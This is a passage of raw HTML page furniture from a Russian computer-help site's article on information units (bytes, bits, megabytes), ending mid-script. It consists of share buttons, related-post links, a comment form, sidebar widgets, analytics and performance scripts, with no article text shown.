<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fnephros-crimea.ru%2Fnetworks%2F05-bajt-v-bit-skolko-budet.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnephros-crimea.ru%2Fnetworks%2F05-bajt-v-bit-skolko-budet.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://nephros-crimea.ru/networks/05-bajt-v-bit-skolko-budet.html&media=https://nephros-crimea.ru/wp-content/uploads/c/b/5/cb5b70fd45ca8d63e86415f2ec3d05cb.jpeg&description=Единицы измерения информации: какие чаще всего используются и как рассчитываются байты, биты и мегабайты - Компьютерная помощь"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%95%D0%B4%D0%B8%D0%BD%D0%B8%D1%86%D1%8B+%D0%B8%D0%B7%D0%BC%D0%B5%D1%80%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8%3A+%D0%BA%D0%B0%D0%BA%D0%B8%D0%B5+%D1%87%D0%B0%D1%89%D0%B5+%D0%B2%D1%81%D0%B5%D0%B3%D0%BE+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D1%83%D1%8E%D1%82%D1%81%D1%8F+%D0%B8+%D0%BA%D0%B0%D0%BA+%D1%80%D0%B0%D1%81%D1%81%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%8E%D1%82%D1%81%D1%8F+%D0%B1%D0%B0%D0%B9%D1%82%D1%8B%2C+%D0%B1%D0%B8%D1%82%D1%8B+%D0%B8+%D0%BC%D0%B5%D0%B3%D0%B0%D0%B1%D0%B0%D0%B9%D1%82%D1%8B%20https%3A%2F%2Fnephros-crimea.ru%2Fnetworks%2F05-bajt-v-bit-skolko-budet.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%95%D0%B4%D0%B8%D0%BD%D0%B8%D1%86%D1%8B+%D0%B8%D0%B7%D0%BC%D0%B5%D1%80%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8%3A+%D0%BA%D0%B0%D0%BA%D0%B8%D0%B5+%D1%87%D0%B0%D1%89%D0%B5+%D0%B2%D1%81%D0%B5%D0%B3%D0%BE+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D1%83%D1%8E%D1%82%D1%81%D1%8F+%D0%B8+%D0%BA%D0%B0%D0%BA+%D1%80%D0%B0%D1%81%D1%81%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%8E%D1%82%D1%81%D1%8F+%D0%B1%D0%B0%D0%B9%D1%82%D1%8B%2C+%D0%B1%D0%B8%D1%82%D1%8B+%D0%B8+%D0%BC%D0%B5%D0%B3%D0%B0%D0%B1%D0%B0%D0%B9%D1%82%D1%8B%20https%3A%2F%2Fnephros-crimea.ru%2Fnetworks%2F05-bajt-v-bit-skolko-budet.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fnephros-crimea.ru%2Fnetworks%2F05-bajt-v-bit-skolko-budet.html&text=%D0%95%D0%B4%D0%B8%D0%BD%D0%B8%D1%86%D1%8B+%D0%B8%D0%B7%D0%BC%D0%B5%D1%80%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8%3A+%D0%BA%D0%B0%D0%BA%D0%B8%D0%B5+%D1%87%D0%B0%D1%89%D0%B5+%D0%B2%D1%81%D0%B5%D0%B3%D0%BE+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D1%83%D1%8E%D1%82%D1%81%D1%8F+%D0%B8+%D0%BA%D0%B0%D0%BA+%D1%80%D0%B0%D1%81%D1%81%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%8E%D1%82%D1%81%D1%8F+%D0%B1%D0%B0%D0%B9%D1%82%D1%8B%2C+%D0%B1%D0%B8%D1%82%D1%8B+%D0%B8+%D0%BC%D0%B5%D0%B3%D0%B0%D0%B1%D0%B0%D0%B9%D1%82%D1%8B"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Fnephros-crimea.ru%2Fnetworks%2F05-bajt-v-bit-skolko-budet.html&text=%D0%95%D0%B4%D0%B8%D0%BD%D0%B8%D1%86%D1%8B+%D0%B8%D0%B7%D0%BC%D0%B5%D1%80%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8%3A+%D0%BA%D0%B0%D0%BA%D0%B8%D0%B5+%D1%87%D0%B0%D1%89%D0%B5+%D0%B2%D1%81%D0%B5%D0%B3%D0%BE+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D1%83%D1%8E%D1%82%D1%81%D1%8F+%D0%B8+%D0%BA%D0%B0%D0%BA+%D1%80%D0%B0%D1%81%D1%81%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%8E%D1%82%D1%81%D1%8F+%D0%B1%D0%B0%D0%B9%D1%82%D1%8B%2C+%D0%B1%D0%B8%D1%82%D1%8B+%D0%B8+%D0%BC%D0%B5%D0%B3%D0%B0%D0%B1%D0%B0%D0%B9%D1%82%D1%8B"></span>

            </div>



<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nephros-crimea.ru/networks/05-bajt-v-bit-skolko-budet.html" content="Единицы измерения информации: какие чаще всего используются и как рассчитываются байты, биты и мегабайты">
<meta itemprop="dateModified" content="2023-08-04">
<meta itemprop="datePublished" content="2023-08-04T00:00:00+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="3640" height="1625" itemprop="url image" src="//nephros-crimea.ru/wp-content/uploads/2023/07/pngwing.com11-kopiya.png" alt="Компьютерная помощь"></div><meta itemprop="name" content="Компьютерная помощь"><meta itemprop="telephone" content="Компьютерная помощь"><meta itemprop="address" content="https://nephros-crimea.ru"></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Похожие записи:</h3><ol>
<li><a href="https://nephros-crimea.ru/networks/kak-podobrat-noutbuk-dla-babuski-na-cto-obratit-vnimanie-kakie-modeli-podhodat.html" rel="bookmark" title="Как правильно выбрать хороший ноутбук и не ошибиться? 10 советов от профессионалов">Как правильно выбрать хороший ноутбук и не ошибиться? 10 советов от профессионалов</a></li>
<li><a href="https://nephros-crimea.ru/networks/6-vydausihsa-unyh-programmistov.html" rel="bookmark" title="6 технологических стартапов с основателями до 18 лет">6 технологических стартапов с основателями до 18 лет</a></li>
<li><a href="https://nephros-crimea.ru/networks/ne-udaetsa-najti-dns-address-servera-cto-delat.html" rel="bookmark" title="Как исправить ошибку: «не удается найти dns адрес сервера»">Как исправить ошибку: «не удается найти dns адрес сервера»</a></li>
<li><a href="https://nephros-crimea.ru/networks/kak-ustroena-odnorangovaa-lokalnaa-set.html" rel="bookmark" title="Каковы отношения между компьютерами в одноранговых сетях">Каковы отношения между компьютерами в одноранговых сетях</a></li>
</ol>
</div>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pc/05-bajt-v-bit-skolko-budet.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="//nephros-crimea.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img width="40" height="40" src="//nephros-crimea.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='133848' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="254abfdf8a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="143"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-3" class="widget widget_search">
<form role="search" method="get" id="searchform_9612" action="//nephros-crimea.ru/" class="search-form">
    <label class="screen-reader-text" for="s_9612"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_9612" class="search-form__text">
    <button type="submit" id="searchsubmit_9612" class="search-form__submit"></button>
</form></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://nephros-crimea.ru/networks/acorp-sprinter-lan-110-i-410-nastrojka-pppoe-dla-rostelekom-ttk.html" target="_blank">
            <img width="300" height="196" src="//nephros-crimea.ru/wp-content/uploads/2/6/a/26aced4d8be580b8fe189b77ed3d1f80.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как настроить adsl-модем – инструкция для пользователя" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://nephros-crimea.ru/networks/acorp-sprinter-lan-110-i-410-nastrojka-pppoe-dla-rostelekom-ttk.html" target="_blank">Acorp sprinter adsl lan410</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://nephros-crimea.ru/category/networks">Сети</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://nephros-crimea.ru/networks/19216822.html" target="_blank">
            <img width="300" height="196" src="//nephros-crimea.ru/wp-content/uploads/b/d/5/bd5f8f428a991e3bab5aee9c6ce983b9.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Нет подключения и доступа на 192.168.1.1 и 192.168.0.1. нет соединения с роутером" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://nephros-crimea.ru/networks/19216822.html" target="_blank">Как зайти в настройки любого роутера без проблем</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://nephros-crimea.ru/category/networks">Сети</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://nephros-crimea.ru/networks/kak-skacat-muzyku-na-flesku-iz-interneta-besplatno.html" target="_blank">
            <img width="300" height="196" src="//nephros-crimea.ru/wp-content/uploads/d/d/8/dd83148fab7e17b5ec7bfed1f90ea843.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как скачать (записать) музыку на компьютер, ноутбук, флешку с интернета бесплатно без регистрации?" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://nephros-crimea.ru/networks/kak-skacat-muzyku-na-flesku-iz-interneta-besplatno.html" target="_blank">Как скачивать музыку с ноутбука на флешку с интернета</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://nephros-crimea.ru/category/networks">Сети</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://nephros-crimea.ru/networks/set-bez-dostupa-k-internetu.html" target="_blank">
            <img width="300" height="196" src="//nephros-crimea.ru/wp-content/uploads/5/6/a/56a4b9524ff2f05781b37dd5898e54f3.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="«подключение ограничено» в windows 10 по wi-fi и сетевому кабелю" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://nephros-crimea.ru/networks/set-bez-dostupa-k-internetu.html" target="_blank">Раздали wi-fi с ноутбука, а интернет не работает «без доступа к интернету»</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://nephros-crimea.ru/category/networks">Сети</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://nephros-crimea.ru/networks/periskop-tv-onlajn-translacii-v-internet.html" target="_blank">
            <img width="300" height="196" src="//nephros-crimea.ru/wp-content/uploads/e/8/e/e8e6ad0052ff49a770c0b81f013cd358.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://nephros-crimea.ru/networks/periskop-tv-onlajn-translacii-v-internet.html" target="_blank">Как вести трансляцию в перископе</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://nephros-crimea.ru/category/networks">Сети</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://nephros-crimea.ru">Главная</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14"><a rel="privacy-policy" href="https://nephros-crimea.ru/privacy-policy">Политика конфиденциальности</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://nephros-crimea.ru/obratnaya-svyaz">Обратная связь</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://nephros-crimea.ru/o-proekte">О проекте</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://shorturl.at/eKRY5">Разместить статью или рекламу</a></li>
</ul></div>        </div>
    </div>


<!--noindex-->
    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2024 Компьютерная помощь. Копирование информации с сайта <b>строго запрещено</b> и преследуется в судебном порядке
                    <div class="footer-text">Этот сайт использует <b>cookie</b> для хранения данных. Продолжая использовать сайт, вы даете свое согласие на работу с этими файлами, а так же принимаете все пункты <a href="https://nephros-crimea.ru/privacy-policy">пользовательского соглашения</a>. При возникновении вопросов пишите в <a href="https://nephros-crimea.ru/obratnaya-svyaz">форму обратной связи</a>.</div>
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94493659, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="//mc.yandex.ru/watch/94493659" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    
<!--/noindex-->
</div><!-- #page -->


<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://nephros-crimea.ru/pc/05-bajt-v-bit-skolko-budet.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:167px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:36px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:22px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#668cb7}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark),
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#668cb7}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#668cb7}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#668cb7}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#668cb7}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#668cb7}.site-description, .site-description a {color:#000000}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#668cb7}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel='stylesheet' id='yarppRelatedCss-css' href='//nephros-crimea.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css'  media='all' />
<script type="text/javascript" src="//nephros-crimea.ru/wp-content/plugins/fitvids-for-wordpress/jquery.fitvids.js" id="fitvids-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/wp-admin\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/nephros-crimea.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else 